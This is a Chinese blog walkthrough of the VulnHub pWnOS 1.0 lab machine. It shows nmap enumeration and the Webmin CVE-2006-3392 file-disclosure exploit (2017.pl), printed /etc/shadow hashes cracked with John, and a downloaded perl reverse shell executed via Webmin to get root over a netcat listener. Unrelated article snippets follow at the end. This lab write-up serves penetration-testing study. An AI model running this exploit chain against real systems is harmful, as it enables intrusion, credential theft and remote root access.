vulnhub-----pWnOS1.0靶机
文章目录
- 1.信息收集
- 2.漏洞测试
- 3.爆破hash
- 4.提权
首先拿到一台靶机,就需要知道靶机的各种信息(IP地址,开放端口,有哪些目录,什么框架,cms是什么,网页有什么常见的漏洞,如sql注入,命令执行,文件包含等…),及各种收集工具的使用
1.信息收集
拿靶机的IP地址,一般有以下三种:
arp-scan -l
netdiscover -s high -h 10.10.10.0/24
nmap -sn 10.10.10.0/24
我的靶机IP地址是10.10.10.14,得到IP地址后,扫描开放的端口
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# nmap -p- 10.10.10.14 --min-rate 10000 //扫描1-65535的所有端口
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
10000/tcp open snet-sensor-mgmt
udp扫描
┌──(root㉿kali)-[~]
└─# nmap -sU 10.10.10.14 --min-rate 10000
PORT STATE SERVICE
137/udp open netbios-ns
162/udp closed snmptrap
1033/udp closed netinfo-local
2002/udp closed globe
19141/udp closed unknown
30365/udp closed unknown
37783/udp closed unknown
端口服务扫描
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# nmap -sT -sV -O 10.10.10.14
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-22 00:50 EDT
Nmap scan report for 10.10.10.14
Host is up (0.069s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)
80/tcp open http Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME)
10000/tcp open http MiniServ 0.01 (Webmin httpd)
MAC Address: 00:0C:29:5E:18:C9 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.22
OS details: Linux 2.6.22 (embedded, ARM), Linux 2.6.22 - 2.6.23
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.21 seconds
通过扫描得到80端口是apache服务2.2.4版本,139和445是smb服务,10000端口是webmin框架(等下可以搜一下相关漏洞)
nmap常见漏洞扫描
┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p22,80,139,445,10000 10.10.10.14
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-22 00:51 EDT
Nmap scan report for 10.10.10.14
Host is up (0.0014s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /icons/: Potentially interesting directory w/ listing on 'apache/2.2.4 (ubuntu) php/5.2.3-1ubuntu6'
| /index/: Potentially interesting folder
|_ /php/: Potentially interesting directory w/ listing on 'apache/2.2.4 (ubuntu) php/5.2.3-1ubuntu6'
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
139/tcp open netbios-ssn
445/tcp open microsoft-ds
10000/tcp open snet-sensor-mgmt
| http-vuln-cve2006-3392:
| VULNERABLE:
| Webmin File Disclosure
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2006-3392
| Webmin before 1.290 and Usermin before 1.220 calls the simplify_path function before decoding HTML.
| This allows arbitrary files to be read, without requiring authentication, using "..%01" sequences
| to bypass the removal of "../" directory traversal sequences.
|
| Disclosure date: 2006-06-29
| References:
| http://www.rapid7.com/db/modules/auxiliary/admin/webmin/file_disclosure
| http://www.exploit-db.com/exploits/1997/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3392
MAC Address: 00:0C:29:5E:18:C9 (VMware)Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)Nmap done: 1 IP address (1 host up) scanned in 321.72 seconds
分析:80端口有dos攻击,有/icons,/index,/php三个目录;10000端口有一个CVE-2006-3392,任意文件读取漏洞
访问80,10000端口,看看有什么东西
80
提示我们点击next

http://10.10.10.14/index1.php?help=true&connect=true

http://10.10.10.14/index2.php?name=123&level=n00b&submit=Please+Help%21
在这个页面下,尝试加单引号闭合,然而并没有报错,将参数改为/etc/passwd,也没有什么用
php页面有一个phpmyadmin,但是需要密码

10000端口,应该是后台登陆页面
2.漏洞测试
在kali中searchsploit是一个很🐂的漏洞库,可以在里面搜各种poc
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# searchsploit webmin
------------------------------------------------------ ---------------------------------Exploit Title | Path
------------------------------------------------------ ---------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory | cgi/webapps/23535.txt
phpMyWebmin 1.0 - 'target' Remote File Inclusion | php/webapps/2462.txt
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion | php/webapps/2451.txt
Webmin - Brute Force / Command Execution | multiple/remote/705.pl
webmin 0.91 - Directory Traversal | cgi/remote/21183.txt
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Sp | linux/remote/22275.pl
Webmin 0.x - 'RPC' Privilege Escalation | linux/remote/21765.pl
Webmin 0.x - Code Input Validation | linux/local/21348.txt
Webmin 1.5 - Brute Force / Command Execution | multiple/remote/746.pl
Webmin 1.5 - Web Brute Force (CGI) | multiple/remote/745.pl
Webmin 1.580 - '/file/show.cgi' Remote Command Execut | unix/remote/21851.rb
Webmin 1.850 - Multiple Vulnerabilities | cgi/webapps/42989.txt
Webmin 1.900 - Remote Command Execution (Metasploit) | cgi/remote/46201.rb
Webmin 1.910 - 'Package Updates' Remote Command Execu | linux/remote/46984.rb
Webmin 1.920 - Remote Code Execution | linux/webapps/47293.sh
Webmin 1.920 - Unauthenticated Remote Code Execution | linux/remote/47230.rb
Webmin 1.962 - 'Package Updates' Escape Bypass RCE (M | linux/webapps/49318.rb
Webmin 1.973 - 'run.cgi' Cross-Site Request Forgery ( | linux/webapps/50144.py
Webmin 1.973 - 'save_user.cgi' Cross-Site Request For | linux/webapps/50126.py
Webmin 1.984 - Remote Code Execution (Authenticated) | linux/webapps/50809.py
Webmin 1.996 - Remote Code Execution (RCE) (Authentic | linux/webapps/50998.py
Webmin 1.x - HTML Email Command Execution | cgi/webapps/24574.txt
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Dis | multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Dis | multiple/remote/2017.pl
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Met | linux/webapps/47330.rb
------------------------------------------------------ ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# searchsploit -m 2017.pl Exploit: Webmin < 1.290 / Usermin < 1.220 - Arbitrary File DisclosureURL: https://www.exploit-db.com/exploits/2017Path: /usr/share/exploitdb/exploits/multiple/remote/2017.plCodes: CVE-2006-3392Verified: True
File Type: Perl script text executable
Copied to: /root/kali/vulnhub/pwnOS/2017.pl
使用perl
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# perl 2017.pl
Usage: 2017.pl <url> <port> <filename> <target> //使用方法
TARGETS are0 - > HTTP 1 - > HTTPS
Define full path with file name
Example: ./webmin.pl blah.com 10000 /etc/passwd
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# perl 2017.pl 10.10.10.14 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.14 on port 10000!
FILENAME: /etc/passwdFILE CONTENT STARTED-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
可以读取到/etc/passwd文件,读取/etc/shadow试试,也可以,那就拿加密密码去爆破
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# perl 2017.pl 10.10.10.14 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.14 on port 10000!
FILENAME: /etc/shadowFILE CONTENT STARTED-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::3.爆破hash
john 是一个密码破解工具,用于破解密码哈希值。它通常用于测试系统的密码强度,评估系统安全性,或者在授权测试中尝试获取未授权的访问
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
h4ckm3 (vmware)
OK,爆破出VMware密码,尝试ssh登陆
┌──(root㉿kali)-[~]
└─# ssh vmware@10.10.10.14
Unable to negotiate with 10.10.10.14 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss//SSH 客户端与 SSH 服务器之间的密钥交换算法不匹配引起的
┌──(root㉿kali)-[~]
└─# ssh -oHostKeyAlgorithms=+ssh-dss vmware@10.10.10.14
The authenticity of host '10.10.10.14 (10.10.10.14)' can't be established.
DSA key fingerprint is SHA256:r69naj+dUdsNI77F8/FCC9zwpVPk1rzzEdT5znXT/Lo.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.14' (DSA) to the list of known hosts.
vmware@10.10.10.14's password:
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 20 14:35:37 2008
vmware@ubuntuvm:~$ id
uid=1000(vmware) gid=1000(vmware) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),104(scanner),111(lpadmin),112(admin),1000(vmware)
4.提权
提权主要从内核版本,suid,自动任务,sudo -l
vmware@ubuntuvm:~$ whoami
vmware
vmware@ubuntuvm:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/passwd
/usr/bin/smbumount
/usr/bin/chfn
/usr/bin/sudoedit
/usr/bin/newgrp
/usr/bin/arping
/usr/bin/gpasswd
/usr/bin/smbmnt
/usr/bin/at
/usr/bin/chsh
/usr/sbin/pppd
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/apache2/suexec
/bin/su
/bin/umount
/bin/ping
/bin/ping6
/bin/check-foreground-console
/bin/fusermount
/bin/mount
/sbin/mount.cifs
/sbin/umount.cifs
/lib/dhcp3-client/call-dhclient-script
vmware@ubuntuvm:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
vmware@ubuntuvm:~$ sudo -l
[sudo] password for vmware:
Sorry, user vmware may not run sudo on ubuntuvm.
vmware@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
在/var目录下发现webmin是具有root权限的,所以我们在利用2017.pl时可以直接读取/etc/shadow文件,也就是说,如果通过漏洞执行反弹shell时,反弹的是root,(因为是root权限执行的呀)

OK
kali中自带有webshell脚本,在/usr/share/webshells/perl/perl-reverse-shell.pl,将perl-reverse-shell.pl,复制粘贴位shell.cgi后缀的,然后vim,修改里面的IP,为本地IP
为什么是perl呢?因为webmin是perl语言写的,如果使用.pl后缀,shell反弹不成功,所以改成cgi后缀的可执行文件
靶机下载
python3 -m http.server 8888
靶机cd到家目录
vmware@ubuntuvm:/var$ cd /home/vmware/
vmware@ubuntuvm:~$ wget http://10.10.10.10:8888/shell.cgi
通过2017.pl执行shell文件
┌──(root㉿kali)-[~/kali/vulnhub/pwnOS]
└─# perl 2017.pl 10.10.10.14 10000 /home/vmware/shell.cgi 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.14 on port 10000!
FILENAME: /home/vmware/shell.cgiFILE CONTENT STARTED-----------------------------------
Browser IP address appears to be: 10.10.10.10<p>
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.14] 5664601:16:57 up 3:37, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vmware pts/0 10.10.10.10 00:40 47.00s 0.10s 0.10s -bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
# id
uid=0(root) gid=0(root)相关文章:

vulnhub-----pWnOS1.0靶机
文章目录 1.信息收集2.漏洞测试3.爆破hash4.提权 首先拿到一台靶机,就需要知道靶机的各种信息(IP地址,开放端口,有哪些目录,什么框架,cms是什么,网页有什么常见的漏洞,如sql注入&…...

vue 消息左右滚动(前后无缝衔接)
演示效果 封装的组件 <!--* Author:* Date: 2024-03-21 19:21:58* LastEditTime: 2024-03-21 20:31:50* LastEditors: Please set LastEditors* Description: 消息左右滚动 --> <template><divid"textScroll"class"text-scroll"mousemove&…...
Qt如何直接处理系统事件(比如鼠标事件),而不是post事件
#include <QtGui/5.15.2/QtGui/qpa/qwindowsysteminterface.h> // 方便调试事件 QWindowSystemInterface::setSynchronousWindowSystemEvents(true); 直接再 qWindowsWndProc函数中处理 通常情况: 事件被放到一个队列中...
Web前端笔记+表单练习+五彩导航
一、笔记 表单:数据交互的一种方式 登录、注册、搜索 <from> <input type""> --- <input type"text"> --- 普通输入框,内容在一行显示 <input type"password"> --- 密码框 <input type"…...

软件架构和基于架构的软件开发方法知识总结
一、软件架构定义 软件架构为软件系统提供了一个结构、行为和属性的高级抽象 软件架构是一种表达,使软件工程师能够: (1)分析设计在满足所规定的需求方面的有效性 (2)在设计变更相对容易的阶段,…...
